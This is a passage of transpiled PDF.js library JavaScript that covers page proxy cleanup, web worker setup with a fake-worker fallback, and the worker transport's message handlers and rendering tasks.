            _this8._tryCleanup();
          }

          if (intentState.displayReadyCapability) {
            intentState.displayReadyCapability.reject(reason);
          } else if (intentState.opListReadCapability) {
            intentState.opListReadCapability.reject(reason);
          } else {
            throw reason;
          }
        });
      };

      pump();
    }
  }, {
    key: "_abortOperatorList",
    value: function _abortOperatorList(_ref9) {
      var _this9 = this;

      var intentState = _ref9.intentState,
          reason = _ref9.reason,
          _ref9$force = _ref9.force,
          force = _ref9$force === void 0 ? false : _ref9$force;
      (0, _util.assert)(reason instanceof Error || _typeof(reason) === "object" && reason !== null, 'PDFPageProxy._abortOperatorList: Expected "reason" argument.');

      if (!intentState.streamReader) {
        return;
      }

      if (!force) {
        if (intentState.renderTasks.length !== 0) {
          return;
        }

        if (reason instanceof _display_utils.RenderingCancelledException) {
          intentState.streamReaderCancelTimeout = setTimeout(function () {
            _this9._abortOperatorList({
              intentState: intentState,
              reason: reason,
              force: true
            });

            intentState.streamReaderCancelTimeout = null;
          }, RENDERING_CANCELLED_TIMEOUT);
          return;
        }
      }

      intentState.streamReader.cancel(new _util.AbortException(reason && reason.message));
      intentState.streamReader = null;

      if (this._transport.destroyed) {
        return;
      }

      Object.keys(this.intentStates).some(function (intent) {
        if (_this9.intentStates[intent] === intentState) {
          delete _this9.intentStates[intent];
          return true;
        }

        return false;
      });
      this.cleanup();
    }
  }, {
    key: "pageNumber",
    get: function get() {
      return this._pageIndex + 1;
    }
  }, {
    key: "rotate",
    get: function get() {
      return this._pageInfo.rotate;
    }
  }, {
    key: "ref",
    get: function get() {
      return this._pageInfo.ref;
    }
  }, {
    key: "userUnit",
    get: function get() {
      return this._pageInfo.userUnit;
    }
  }, {
    key: "view",
    get: function get() {
      return this._pageInfo.view;
    }
  }, {
    key: "stats",
    get: function get() {
      return this._stats;
    }
  }]);

  return PDFPageProxy;
}();

exports.PDFPageProxy = PDFPageProxy;

var LoopbackPort = /*#__PURE__*/function () {
  function LoopbackPort() {
    var defer = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

    _classCallCheck(this, LoopbackPort);

    this._listeners = [];
    this._defer = defer;
    this._deferred = Promise.resolve(undefined);
  }

  _createClass(LoopbackPort, [{
    key: "postMessage",
    value: function postMessage(obj, transfers) {
      var _this10 = this;

      function cloneValue(value) {
        if (_typeof(value) !== "object" || value === null) {
          return value;
        }

        if (cloned.has(value)) {
          return cloned.get(value);
        }

        var buffer, result;

        if ((buffer = value.buffer) && (0, _util.isArrayBuffer)(buffer)) {
          var transferable = transfers && transfers.includes(buffer);

          if (transferable) {
            result = new value.constructor(buffer, value.byteOffset, value.byteLength);
          } else {
            result = new value.constructor(value);
          }

          cloned.set(value, result);
          return result;
        }

        result = Array.isArray(value) ? [] : {};
        cloned.set(value, result);

        for (var i in value) {
          var desc = void 0,
              p = value;

          while (!(desc = Object.getOwnPropertyDescriptor(p, i))) {
            p = Object.getPrototypeOf(p);
          }

          if (typeof desc.value === "undefined") {
            continue;
          }

          if (typeof desc.value === "function") {
            if (value.hasOwnProperty && value.hasOwnProperty(i)) {
              throw new Error("LoopbackPort.postMessage - cannot clone: ".concat(value[i]));
            }

            continue;
          }

          result[i] = cloneValue(desc.value);
        }

        return result;
      }

      if (!this._defer) {
        this._listeners.forEach(function (listener) {
          listener.call(_this10, {
            data: obj
          });
        });

        return;
      }

      var cloned = new WeakMap();
      var e = {
        data: cloneValue(obj)
      };

      this._deferred.then(function () {
        _this10._listeners.forEach(function (listener) {
          listener.call(_this10, e);
        });
      });
    }
  }, {
    key: "addEventListener",
    value: function addEventListener(name, listener) {
      this._listeners.push(listener);
    }
  }, {
    key: "removeEventListener",
    value: function removeEventListener(name, listener) {
      var i = this._listeners.indexOf(listener);

      this._listeners.splice(i, 1);
    }
  }, {
    key: "terminate",
    value: function terminate() {
      this._listeners.length = 0;
    }
  }]);

  return LoopbackPort;
}();

exports.LoopbackPort = LoopbackPort;

var PDFWorker = function PDFWorkerClosure() {
  var pdfWorkerPorts = new WeakMap();
  var isWorkerDisabled = false;
  var fallbackWorkerSrc;
  var nextFakeWorkerId = 0;
  var fakeWorkerCapability;

  if (_is_node.isNodeJS && typeof require === "function") {
    isWorkerDisabled = true;
    fallbackWorkerSrc = "./pdf.worker.js";
  } else if ((typeof document === "undefined" ? "undefined" : _typeof(document)) === "object" && "currentScript" in document) {
    var pdfjsFilePath = document.currentScript && document.currentScript.src;

    if (pdfjsFilePath) {
      fallbackWorkerSrc = pdfjsFilePath.replace(/(\.(?:min\.)?js)(\?.*)?$/i, ".worker$1$2");
    }
  }

  function _getWorkerSrc() {
    if (_worker_options.GlobalWorkerOptions.workerSrc) {
      return _worker_options.GlobalWorkerOptions.workerSrc;
    }

    if (typeof fallbackWorkerSrc !== "undefined") {
      if (!_is_node.isNodeJS) {
        (0, _display_utils.deprecated)('No "GlobalWorkerOptions.workerSrc" specified.');
      }

      return fallbackWorkerSrc;
    }

    throw new Error('No "GlobalWorkerOptions.workerSrc" specified.');
  }

  function getMainThreadWorkerMessageHandler() {
    var mainWorkerMessageHandler;

    try {
      mainWorkerMessageHandler = globalThis.pdfjsWorker && globalThis.pdfjsWorker.WorkerMessageHandler;
    } catch (ex) {}

    return mainWorkerMessageHandler || null;
  }

  function setupFakeWorkerGlobal() {
    if (fakeWorkerCapability) {
      return fakeWorkerCapability.promise;
    }

    fakeWorkerCapability = (0, _util.createPromiseCapability)();

    var loader = /*#__PURE__*/function () {
      var _ref10 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee() {
        var mainWorkerMessageHandler, worker;
        return _regenerator["default"].wrap(function _callee$(_context) {
          while (1) {
            switch (_context.prev = _context.next) {
              case 0:
                mainWorkerMessageHandler = getMainThreadWorkerMessageHandler();

                if (!mainWorkerMessageHandler) {
                  _context.next = 3;
                  break;
                }

                return _context.abrupt("return", mainWorkerMessageHandler);

              case 3:
                if (!(_is_node.isNodeJS && typeof require === "function")) {
                  _context.next = 6;
                  break;
                }

                worker = eval("require")(_getWorkerSrc());
                return _context.abrupt("return", worker.WorkerMessageHandler);

              case 6:
                _context.next = 8;
                return (0, _display_utils.loadScript)(_getWorkerSrc());

              case 8:
                return _context.abrupt("return", window.pdfjsWorker.WorkerMessageHandler);

              case 9:
              case "end":
                return _context.stop();
            }
          }
        }, _callee);
      }));

      return function loader() {
        return _ref10.apply(this, arguments);
      };
    }();

    loader().then(fakeWorkerCapability.resolve, fakeWorkerCapability.reject);
    return fakeWorkerCapability.promise;
  }

  function createCDNWrapper(url) {
    var wrapper = "importScripts('" + url + "');";
    return URL.createObjectURL(new Blob([wrapper]));
  }

  var PDFWorker = /*#__PURE__*/function () {
    function PDFWorker() {
      var _ref11 = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {},
          _ref11$name = _ref11.name,
          name = _ref11$name === void 0 ? null : _ref11$name,
          _ref11$port = _ref11.port,
          port = _ref11$port === void 0 ? null : _ref11$port,
          _ref11$verbosity = _ref11.verbosity,
          verbosity = _ref11$verbosity === void 0 ? (0, _util.getVerbosityLevel)() : _ref11$verbosity;

      _classCallCheck(this, PDFWorker);

      if (port && pdfWorkerPorts.has(port)) {
        throw new Error("Cannot use more than one PDFWorker per port");
      }

      this.name = name;
      this.destroyed = false;
      this.postMessageTransfers = true;
      this.verbosity = verbosity;
      this._readyCapability = (0, _util.createPromiseCapability)();
      this._port = null;
      this._webWorker = null;
      this._messageHandler = null;

      if (port) {
        pdfWorkerPorts.set(port, this);

        this._initializeFromPort(port);

        return;
      }

      this._initialize();
    }

    _createClass(PDFWorker, [{
      key: "_initializeFromPort",
      value: function _initializeFromPort(port) {
        this._port = port;
        this._messageHandler = new _message_handler.MessageHandler("main", "worker", port);

        this._messageHandler.on("ready", function () {});

        this._readyCapability.resolve();
      }
    }, {
      key: "_initialize",
      value: function _initialize() {
        var _this11 = this;

        if (typeof Worker !== "undefined" && !isWorkerDisabled && !getMainThreadWorkerMessageHandler()) {
          var workerSrc = _getWorkerSrc();

          try {
            if (!(0, _util.isSameOrigin)(window.location.href, workerSrc)) {
              workerSrc = createCDNWrapper(new URL(workerSrc, window.location).href);
            }

            var worker = new Worker(workerSrc);
            var messageHandler = new _message_handler.MessageHandler("main", "worker", worker);

            var terminateEarly = function terminateEarly() {
              worker.removeEventListener("error", onWorkerError);
              messageHandler.destroy();
              worker.terminate();

              if (_this11.destroyed) {
                _this11._readyCapability.reject(new Error("Worker was destroyed"));
              } else {
                _this11._setupFakeWorker();
              }
            };

            var onWorkerError = function onWorkerError() {
              if (!_this11._webWorker) {
                terminateEarly();
              }
            };

            worker.addEventListener("error", onWorkerError);
            messageHandler.on("test", function (data) {
              worker.removeEventListener("error", onWorkerError);

              if (_this11.destroyed) {
                terminateEarly();
                return;
              }

              if (data) {
                _this11._messageHandler = messageHandler;
                _this11._port = worker;
                _this11._webWorker = worker;

                if (!data.supportTransfers) {
                  _this11.postMessageTransfers = false;
                }

                _this11._readyCapability.resolve();

                messageHandler.send("configure", {
                  verbosity: _this11.verbosity
                });
              } else {
                _this11._setupFakeWorker();

                messageHandler.destroy();
                worker.terminate();
              }
            });
            messageHandler.on("ready", function (data) {
              worker.removeEventListener("error", onWorkerError);

              if (_this11.destroyed) {
                terminateEarly();
                return;
              }

              try {
                sendTest();
              } catch (e) {
                _this11._setupFakeWorker();
              }
            });

            var sendTest = function sendTest() {
              var testObj = new Uint8Array([_this11.postMessageTransfers ? 255 : 0]);

              try {
                messageHandler.send("test", testObj, [testObj.buffer]);
              } catch (ex) {
                (0, _util.warn)("Cannot use postMessage transfers.");
                testObj[0] = 0;
                messageHandler.send("test", testObj);
              }
            };

            sendTest();
            return;
          } catch (e) {
            (0, _util.info)("The worker has been disabled.");
          }
        }

        this._setupFakeWorker();
      }
    }, {
      key: "_setupFakeWorker",
      value: function _setupFakeWorker() {
        var _this12 = this;

        if (!isWorkerDisabled) {
          (0, _util.warn)("Setting up fake worker.");
          isWorkerDisabled = true;
        }

        setupFakeWorkerGlobal().then(function (WorkerMessageHandler) {
          if (_this12.destroyed) {
            _this12._readyCapability.reject(new Error("Worker was destroyed"));

            return;
          }

          var port = new LoopbackPort();
          _this12._port = port;
          var id = "fake" + nextFakeWorkerId++;
          var workerHandler = new _message_handler.MessageHandler(id + "_worker", id, port);
          WorkerMessageHandler.setup(workerHandler, port);
          var messageHandler = new _message_handler.MessageHandler(id, id + "_worker", port);
          _this12._messageHandler = messageHandler;

          _this12._readyCapability.resolve();

          messageHandler.send("configure", {
            verbosity: _this12.verbosity
          });
        })["catch"](function (reason) {
          _this12._readyCapability.reject(new Error("Setting up fake worker failed: \"".concat(reason.message, "\".")));
        });
      }
    }, {
      key: "destroy",
      value: function destroy() {
        this.destroyed = true;

        if (this._webWorker) {
          this._webWorker.terminate();

          this._webWorker = null;
        }

        pdfWorkerPorts["delete"](this._port);
        this._port = null;

        if (this._messageHandler) {
          this._messageHandler.destroy();

          this._messageHandler = null;
        }
      }
    }, {
      key: "promise",
      get: function get() {
        return this._readyCapability.promise;
      }
    }, {
      key: "port",
      get: function get() {
        return this._port;
      }
    }, {
      key: "messageHandler",
      get: function get() {
        return this._messageHandler;
      }
    }], [{
      key: "fromPort",
      value: function fromPort(params) {
        if (!params || !params.port) {
          throw new Error("PDFWorker.fromPort - invalid method signature.");
        }

        if (pdfWorkerPorts.has(params.port)) {
          return pdfWorkerPorts.get(params.port);
        }

        return new PDFWorker(params);
      }
    }, {
      key: "getWorkerSrc",
      value: function getWorkerSrc() {
        return _getWorkerSrc();
      }
    }]);

    return PDFWorker;
  }();

  return PDFWorker;
}();

exports.PDFWorker = PDFWorker;

var WorkerTransport = /*#__PURE__*/function () {
  function WorkerTransport(messageHandler, loadingTask, networkStream, params) {
    _classCallCheck(this, WorkerTransport);

    this.messageHandler = messageHandler;
    this.loadingTask = loadingTask;
    this.commonObjs = new PDFObjects();
    this.fontLoader = new _font_loader.FontLoader({
      docId: loadingTask.docId,
      onUnsupportedFeature: this._onUnsupportedFeature.bind(this)
    });
    this._params = params;
    this.CMapReaderFactory = new params.CMapReaderFactory({
      baseUrl: params.cMapUrl,
      isCompressed: params.cMapPacked
    });
    this.destroyed = false;
    this.destroyCapability = null;
    this._passwordCapability = null;
    this._networkStream = networkStream;
    this._fullReader = null;
    this._lastProgress = null;
    this.pageCache = [];
    this.pagePromises = [];
    this.downloadInfoCapability = (0, _util.createPromiseCapability)();
    this.setupMessageHandler();
  }

  _createClass(WorkerTransport, [{
    key: "destroy",
    value: function destroy() {
      var _this13 = this;

      if (this.destroyCapability) {
        return this.destroyCapability.promise;
      }

      this.destroyed = true;
      this.destroyCapability = (0, _util.createPromiseCapability)();

      if (this._passwordCapability) {
        this._passwordCapability.reject(new Error("Worker was destroyed during onPassword callback"));
      }

      var waitOn = [];
      this.pageCache.forEach(function (page) {
        if (page) {
          waitOn.push(page._destroy());
        }
      });
      this.pageCache.length = 0;
      this.pagePromises.length = 0;
      var terminated = this.messageHandler.sendWithPromise("Terminate", null);
      waitOn.push(terminated);
      Promise.all(waitOn).then(function () {
        _this13.fontLoader.clear();

        if (_this13._networkStream) {
          _this13._networkStream.cancelAllRequests(new _util.AbortException("Worker was terminated."));
        }

        if (_this13.messageHandler) {
          _this13.messageHandler.destroy();

          _this13.messageHandler = null;
        }

        _this13.destroyCapability.resolve();
      }, this.destroyCapability.reject);
      return this.destroyCapability.promise;
    }
  }, {
    key: "setupMessageHandler",
    value: function setupMessageHandler() {
      var _this14 = this;

      var messageHandler = this.messageHandler,
          loadingTask = this.loadingTask;
      messageHandler.on("GetReader", function (data, sink) {
        (0, _util.assert)(_this14._networkStream, "GetReader - no `IPDFStream` instance available.");
        _this14._fullReader = _this14._networkStream.getFullReader();

        _this14._fullReader.onProgress = function (evt) {
          _this14._lastProgress = {
            loaded: evt.loaded,
            total: evt.total
          };
        };

        sink.onPull = function () {
          _this14._fullReader.read().then(function (_ref12) {
            var value = _ref12.value,
                done = _ref12.done;

            if (done) {
              sink.close();
              return;
            }

            (0, _util.assert)((0, _util.isArrayBuffer)(value), "GetReader - expected an ArrayBuffer.");
            sink.enqueue(new Uint8Array(value), 1, [value]);
          })["catch"](function (reason) {
            sink.error(reason);
          });
        };

        sink.onCancel = function (reason) {
          _this14._fullReader.cancel(reason);
        };
      });
      messageHandler.on("ReaderHeadersReady", function (data) {
        var headersCapability = (0, _util.createPromiseCapability)();
        var fullReader = _this14._fullReader;
        fullReader.headersReady.then(function () {
          if (!fullReader.isStreamingSupported || !fullReader.isRangeSupported) {
            if (_this14._lastProgress && loadingTask.onProgress) {
              loadingTask.onProgress(_this14._lastProgress);
            }

            fullReader.onProgress = function (evt) {
              if (loadingTask.onProgress) {
                loadingTask.onProgress({
                  loaded: evt.loaded,
                  total: evt.total
                });
              }
            };
          }

          headersCapability.resolve({
            isStreamingSupported: fullReader.isStreamingSupported,
            isRangeSupported: fullReader.isRangeSupported,
            contentLength: fullReader.contentLength
          });
        }, headersCapability.reject);
        return headersCapability.promise;
      });
      messageHandler.on("GetRangeReader", function (data, sink) {
        (0, _util.assert)(_this14._networkStream, "GetRangeReader - no `IPDFStream` instance available.");

        var rangeReader = _this14._networkStream.getRangeReader(data.begin, data.end);

        if (!rangeReader) {
          sink.close();
          return;
        }

        sink.onPull = function () {
          rangeReader.read().then(function (_ref13) {
            var value = _ref13.value,
                done = _ref13.done;

            if (done) {
              sink.close();
              return;
            }

            (0, _util.assert)((0, _util.isArrayBuffer)(value), "GetRangeReader - expected an ArrayBuffer.");
            sink.enqueue(new Uint8Array(value), 1, [value]);
          })["catch"](function (reason) {
            sink.error(reason);
          });
        };

        sink.onCancel = function (reason) {
          rangeReader.cancel(reason);
        };
      });
      messageHandler.on("GetDoc", function (_ref14) {
        var pdfInfo = _ref14.pdfInfo;
        _this14._numPages = pdfInfo.numPages;

        loadingTask._capability.resolve(new PDFDocumentProxy(pdfInfo, _this14));
      });
      messageHandler.on("DocException", function (ex) {
        var reason;

        switch (ex.name) {
          case "PasswordException":
            reason = new _util.PasswordException(ex.message, ex.code);
            break;

          case "InvalidPDFException":
            reason = new _util.InvalidPDFException(ex.message);
            break;

          case "MissingPDFException":
            reason = new _util.MissingPDFException(ex.message);
            break;

          case "UnexpectedResponseException":
            reason = new _util.UnexpectedResponseException(ex.message, ex.status);
            break;

          case "UnknownErrorException":
            reason = new _util.UnknownErrorException(ex.message, ex.details);
            break;
        }

        loadingTask._capability.reject(reason);
      });
      messageHandler.on("PasswordRequest", function (exception) {
        _this14._passwordCapability = (0, _util.createPromiseCapability)();

        if (loadingTask.onPassword) {
          var updatePassword = function updatePassword(password) {
            _this14._passwordCapability.resolve({
              password: password
            });
          };

          try {
            loadingTask.onPassword(updatePassword, exception.code);
          } catch (ex) {
            _this14._passwordCapability.reject(ex);
          }
        } else {
          _this14._passwordCapability.reject(new _util.PasswordException(exception.message, exception.code));
        }

        return _this14._passwordCapability.promise;
      });
      messageHandler.on("DataLoaded", function (data) {
        if (loadingTask.onProgress) {
          loadingTask.onProgress({
            loaded: data.length,
            total: data.length
          });
        }

        _this14.downloadInfoCapability.resolve(data);
      });
      messageHandler.on("StartRenderPage", function (data) {
        if (_this14.destroyed) {
          return;
        }

        var page = _this14.pageCache[data.pageIndex];

        page._startRenderPage(data.transparency, data.intent);
      });
      messageHandler.on("commonobj", function (data) {
        if (_this14.destroyed) {
          return;
        }

        var _data = _slicedToArray(data, 3),
            id = _data[0],
            type = _data[1],
            exportedData = _data[2];

        if (_this14.commonObjs.has(id)) {
          return;
        }

        switch (type) {
          case "Font":
            var params = _this14._params;

            if ("error" in exportedData) {
              var exportedError = exportedData.error;
              (0, _util.warn)("Error during font loading: ".concat(exportedError));

              _this14.commonObjs.resolve(id, exportedError);

              break;
            }

            var fontRegistry = null;

            if (params.pdfBug && globalThis.FontInspector && globalThis.FontInspector.enabled) {
              fontRegistry = {
                registerFont: function registerFont(font, url) {
                  globalThis.FontInspector.fontAdded(font, url);
                }
              };
            }

            var font = new _font_loader.FontFaceObject(exportedData, {
              isEvalSupported: params.isEvalSupported,
              disableFontFace: params.disableFontFace,
              ignoreErrors: params.ignoreErrors,
              onUnsupportedFeature: _this14._onUnsupportedFeature.bind(_this14),
              fontRegistry: fontRegistry
            });

            _this14.fontLoader.bind(font)["catch"](function (reason) {
              return messageHandler.sendWithPromise("FontFallback", {
                id: id
              });
            })["finally"](function () {
              if (!params.fontExtraProperties && font.data) {
                font.data = null;
              }

              _this14.commonObjs.resolve(id, font);
            });

            break;

          case "FontPath":
          case "FontType3Res":
          case "Image":
            _this14.commonObjs.resolve(id, exportedData);

            break;

          default:
            throw new Error("Got unknown common object type ".concat(type));
        }
      });
      messageHandler.on("obj", function (data) {
        if (_this14.destroyed) {
          return undefined;
        }

        var _data2 = _slicedToArray(data, 4),
            id = _data2[0],
            pageIndex = _data2[1],
            type = _data2[2],
            imageData = _data2[3];

        var pageProxy = _this14.pageCache[pageIndex];

        if (pageProxy.objs.has(id)) {
          return undefined;
        }

        switch (type) {
          case "Image":
            pageProxy.objs.resolve(id, imageData);
            var MAX_IMAGE_SIZE_TO_STORE = 8000000;

            if (imageData && "data" in imageData && imageData.data.length > MAX_IMAGE_SIZE_TO_STORE) {
              pageProxy.cleanupAfterRender = true;
            }

            break;

          default:
            throw new Error("Got unknown object type ".concat(type));
        }

        return undefined;
      });
      messageHandler.on("DocProgress", function (data) {
        if (_this14.destroyed) {
          return;
        }

        if (loadingTask.onProgress) {
          loadingTask.onProgress({
            loaded: data.loaded,
            total: data.total
          });
        }
      });
      messageHandler.on("UnsupportedFeature", this._onUnsupportedFeature.bind(this));
      messageHandler.on("FetchBuiltInCMap", function (data, sink) {
        if (_this14.destroyed) {
          sink.error(new Error("Worker was destroyed"));
          return;
        }

        var fetched = false;

        sink.onPull = function () {
          if (fetched) {
            sink.close();
            return;
          }

          fetched = true;

          _this14.CMapReaderFactory.fetch(data).then(function (builtInCMap) {
            sink.enqueue(builtInCMap, 1, [builtInCMap.cMapData.buffer]);
          })["catch"](function (reason) {
            sink.error(reason);
          });
        };
      });
    }
  }, {
    key: "_onUnsupportedFeature",
    value: function _onUnsupportedFeature(_ref15) {
      var featureId = _ref15.featureId;

      if (this.destroyed) {
        return;
      }

      if (this.loadingTask.onUnsupportedFeature) {
        this.loadingTask.onUnsupportedFeature(featureId);
      }
    }
  }, {
    key: "getData",
    value: function getData() {
      return this.messageHandler.sendWithPromise("GetData", null);
    }
  }, {
    key: "getPage",
    value: function getPage(pageNumber) {
      var _this15 = this;

      if (!Number.isInteger(pageNumber) || pageNumber <= 0 || pageNumber > this._numPages) {
        return Promise.reject(new Error("Invalid page request"));
      }

      var pageIndex = pageNumber - 1;

      if (pageIndex in this.pagePromises) {
        return this.pagePromises[pageIndex];
      }

      var promise = this.messageHandler.sendWithPromise("GetPage", {
        pageIndex: pageIndex
      }).then(function (pageInfo) {
        if (_this15.destroyed) {
          throw new Error("Transport destroyed");
        }

        var page = new PDFPageProxy(pageIndex, pageInfo, _this15, _this15._params.pdfBug);
        _this15.pageCache[pageIndex] = page;
        return page;
      });
      this.pagePromises[pageIndex] = promise;
      return promise;
    }
  }, {
    key: "getPageIndex",
    value: function getPageIndex(ref) {
      return this.messageHandler.sendWithPromise("GetPageIndex", {
        ref: ref
      })["catch"](function (reason) {
        return Promise.reject(new Error(reason));
      });
    }
  }, {
    key: "getAnnotations",
    value: function getAnnotations(pageIndex, intent) {
      return this.messageHandler.sendWithPromise("GetAnnotations", {
        pageIndex: pageIndex,
        intent: intent
      });
    }
  }, {
    key: "getDestinations",
    value: function getDestinations() {
      return this.messageHandler.sendWithPromise("GetDestinations", null);
    }
  }, {
    key: "getDestination",
    value: function getDestination(id) {
      if (typeof id !== "string") {
        return Promise.reject(new Error("Invalid destination request."));
      }

      return this.messageHandler.sendWithPromise("GetDestination", {
        id: id
      });
    }
  }, {
    key: "getPageLabels",
    value: function getPageLabels() {
      return this.messageHandler.sendWithPromise("GetPageLabels", null);
    }
  }, {
    key: "getPageLayout",
    value: function getPageLayout() {
      return this.messageHandler.sendWithPromise("GetPageLayout", null);
    }
  }, {
    key: "getPageMode",
    value: function getPageMode() {
      return this.messageHandler.sendWithPromise("GetPageMode", null);
    }
  }, {
    key: "getViewerPreferences",
    value: function getViewerPreferences() {
      return this.messageHandler.sendWithPromise("GetViewerPreferences", null);
    }
  }, {
    key: "getOpenAction",
    value: function getOpenAction() {
      return this.messageHandler.sendWithPromise("GetOpenAction", null);
    }
  }, {
    key: "getAttachments",
    value: function getAttachments() {
      return this.messageHandler.sendWithPromise("GetAttachments", null);
    }
  }, {
    key: "getJavaScript",
    value: function getJavaScript() {
      return this.messageHandler.sendWithPromise("GetJavaScript", null);
    }
  }, {
    key: "getOutline",
    value: function getOutline() {
      return this.messageHandler.sendWithPromise("GetOutline", null);
    }
  }, {
    key: "getPermissions",
    value: function getPermissions() {
      return this.messageHandler.sendWithPromise("GetPermissions", null);
    }
  }, {
    key: "getMetadata",
    value: function getMetadata() {
      var _this16 = this;

      return this.messageHandler.sendWithPromise("GetMetadata", null).then(function (results) {
        return {
          info: results[0],
          metadata: results[1] ? new _metadata.Metadata(results[1]) : null,
          contentDispositionFilename: _this16._fullReader ? _this16._fullReader.filename : null
        };
      });
    }
  }, {
    key: "getStats",
    value: function getStats() {
      return this.messageHandler.sendWithPromise("GetStats", null);
    }
  }, {
    key: "startCleanup",
    value: function startCleanup() {
      var _this17 = this;

      return this.messageHandler.sendWithPromise("Cleanup", null).then(function () {
        for (var i = 0, ii = _this17.pageCache.length; i < ii; i++) {
          var page = _this17.pageCache[i];

          if (page) {
            var cleanupSuccessful = page.cleanup();

            if (!cleanupSuccessful) {
              throw new Error("startCleanup: Page ".concat(i + 1, " is currently rendering."));
            }
          }
        }

        _this17.commonObjs.clear();

        _this17.fontLoader.clear();
      });
    }
  }, {
    key: "loadingParams",
    get: function get() {
      var params = this._params;
      return (0, _util.shadow)(this, "loadingParams", {
        disableAutoFetch: params.disableAutoFetch,
        disableFontFace: params.disableFontFace
      });
    }
  }]);

  return WorkerTransport;
}();

var PDFObjects = /*#__PURE__*/function () {
  function PDFObjects() {
    _classCallCheck(this, PDFObjects);

    this._objs = Object.create(null);
  }

  _createClass(PDFObjects, [{
    key: "_ensureObj",
    value: function _ensureObj(objId) {
      if (this._objs[objId]) {
        return this._objs[objId];
      }

      return this._objs[objId] = {
        capability: (0, _util.createPromiseCapability)(),
        data: null,
        resolved: false
      };
    }
  }, {
    key: "get",
    value: function get(objId) {
      var callback = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;

      if (callback) {
        this._ensureObj(objId).capability.promise.then(callback);

        return null;
      }

      var obj = this._objs[objId];

      if (!obj || !obj.resolved) {
        throw new Error("Requesting object that isn't resolved yet ".concat(objId, "."));
      }

      return obj.data;
    }
  }, {
    key: "has",
    value: function has(objId) {
      var obj = this._objs[objId];
      return obj ? obj.resolved : false;
    }
  }, {
    key: "resolve",
    value: function resolve(objId, data) {
      var obj = this._ensureObj(objId);

      obj.resolved = true;
      obj.data = data;
      obj.capability.resolve(data);
    }
  }, {
    key: "clear",
    value: function clear() {
      this._objs = Object.create(null);
    }
  }]);

  return PDFObjects;
}();

var RenderTask = /*#__PURE__*/function () {
  function RenderTask(internalRenderTask) {
    _classCallCheck(this, RenderTask);

    this._internalRenderTask = internalRenderTask;
    this.onContinue = null;
  }

  _createClass(RenderTask, [{
    key: "cancel",
    value: function cancel() {
      this._internalRenderTask.cancel();
    }
  }, {
    key: "promise",
    get: function get() {
      return this._internalRenderTask.capability.promise;
    }
  }]);

  return RenderTask;
}();

var InternalRenderTask = function InternalRenderTaskClosure() {
  var canvasInRendering = new WeakSet();

  var InternalRenderTask = /*#__PURE__*/function () {
    function InternalRenderTask(_ref16) {
      var callback = _ref16.callback,
          params = _ref16.params,
          objs = _ref16.objs,
          commonObjs = _ref16.commonObjs,
          operatorList = _ref16.operatorList,
          pageIndex = _ref16.pageIndex,
          canvasFactory = _ref16.canvasFactory,
          webGLContext = _ref16.webGLContext,
          _ref16$useRequestAnim = _ref16.useRequestAnimationFrame,
          useRequestAnimationFrame = _ref16$useRequestAnim === void 0 ? false : _ref16$useRequestAnim,
          _ref16$pdfBug = _ref16.pdfBug,
          pdfBug = _ref16$pdfBug === void 0 ? false : _ref16$pdfBug;

      _classCallCheck(this, InternalRenderTask);

      this.callback = callback;
      this.params = params;
      this.objs = objs;
      this.commonObjs = commonObjs;
      this.operatorListIdx = null;
      this.operatorList = operatorList;
      this._pageIndex = pageIndex;
      this.canvasFactory = canvasFactory;
      this.webGLContext = webGLContext;
      this._pdfBug = pdfBug;
      this.running = false;
      this.graphicsReadyCallback = null;
      this.graphicsReady = false;
      this._useRequestAnimationFrame = useRequestAnimationFrame === true && typeof window !== "undefined";
      this.cancelled = false;
      this.capability = (0, _util.createPromiseCapability)();
      this.task = new RenderTask(this);
      this._continueBound = this._continue.bind(this);
      this._scheduleNextBound = this._scheduleNext.bind(this);
      this._nextBound = this._next.bind(this);
      this._canvas = params.canvasContext.canvas;
    }

    _createClass(InternalRenderTask, [{
      key: "initializeGraphics",
      value: function initializeGraphics() {
        var transparency = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

        if (this.cancelled) {
          return;
        }

        if (this._canvas) {
          if (canvasInRendering.has(this._canvas)) {
            throw new Error("Cannot use the same canvas during multiple render() operations. " + "Use different canvas or ensure previous operations were " + "cancelled or completed.");
          }

          canvasInRendering.add(this._canvas);
        }

        if (this._pdfBug && globalThis.StepperManager && globalThis.StepperManager.enabled) {
          this.stepper = globalThis.StepperManager.create(this._pageIndex);
          this.stepper.init(this.operatorList);
          this.stepper.nextBreakPoint = this.stepper.getNextBreakPoint();
        }

        var _this$params = this.params,
            canvasContext = _this$params.canvasContext,
            viewport = _this$params.viewport,
            transform = _this$params.transform,
            imageLayer = _this$params.imageLayer,
            background = _this$params.background;
        this.gfx = new _canvas.CanvasGraphics(canvasContext, this.commonObjs, this.objs, this.canvasFactory, this.webGLContext, imageLayer);
        this.gfx.beginDrawing({
          transform: transform,
          viewport: viewport,
          transparency: transparency,
          background: background
        });
        this.operatorListIdx = 0;
        this.graphicsReady = true;

        if (this.graphicsReadyCallback) {
          this.graphicsReadyCallback();
        }
      }
    }, {
      key: "cancel",
      value: function cancel() {
        var error = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
        this.running = false;
        this.cancelled = true;

        if (this.gfx) {
          this.gfx.endDrawing();
        }

        if (this._canvas) {
          canvasInRendering["delete"](this._canvas);
        }

        this.callback(error || new _display_utils.RenderingCancelledException("Rendering cancelled, page ".concat(this._pageIndex + 1), "canvas"));
      }
    }, {
      key: "operatorListChanged",
      value: function operatorListChanged() {
        if (!this.graphicsReady) {
          if (!this.graphicsReadyCallback) {
            this.graphicsReadyCallback = this._continueBound;
          }

          return;
        }

        if (this.stepper) {
          this.stepper.updateOperatorList(this.operatorList);
        }

        if (this.running) {
          return;
        }

        this._continue();
      }
    }, {
      key: "_continue",
      value: function _continue() {
        this.running = true;

        if (this.cancelled) {
          return;
        }

        if (this.task.onContinue) {
          this.task.onContinue(this._scheduleNextBound);
        } else {
          this._scheduleNext();
        }
      }
    }, {
      key: "_scheduleNext",
      value: function _scheduleNext() {
        var _this18 = this;

        if (this._useRequestAnimationFrame) {
          window.requestAnimationFrame(function () {
            _this18._nextBound()["catch"](_this18.cancel.bind(_this18));
          });
        } else {
          Promise.resolve().then(this._nextBound)["catch"](this.cancel.bind(this));
        }
      }
    }, {
      key: "_next",
      value: function () {
        var _next2 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee2() {
